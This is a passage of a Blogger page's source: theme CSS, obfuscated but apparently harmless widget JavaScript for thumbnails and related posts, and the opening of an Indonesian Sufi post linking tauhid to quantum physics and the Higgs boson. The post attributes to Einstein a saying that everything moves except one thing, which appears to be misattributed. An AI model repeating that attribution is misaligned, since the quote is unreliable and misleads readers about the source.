    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9' rel='tag'>di sama-tengah-hati</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Tauhid di atas Fisika Quantum dan Higgs Boson</a></li>
</ul>
<h1 class='post-title entry-title'>
Tauhid di atas Fisika Quantum dan Higgs Boson
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<br />
<div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p>Langit dan Bumi itu <i>fi'il madhi</i>: menunjukkan qadim. Keadaan waktu detik sekarang ini:fi'il mudharik. Tubuh alam ini isim makan. "<i>Ana makanin wa laysa makan</i>."<br />
<br />
Kalau mampu, kupaslah lebih mendetail mana <i>isim zamanin, isim alatin, fi'il amar, fi'il nahi</i>, dan lain-lain serta taukid-taukidnya dengan jalan <i>nahwu-sharaf</i>.<br />
<br />
<b><span style="font-size: large; color:orange;"> Einstein berkata: <br />
"Segala sesuatu di alam ini bergerak, hanya satu yang diam."</span></b><br />
<br />
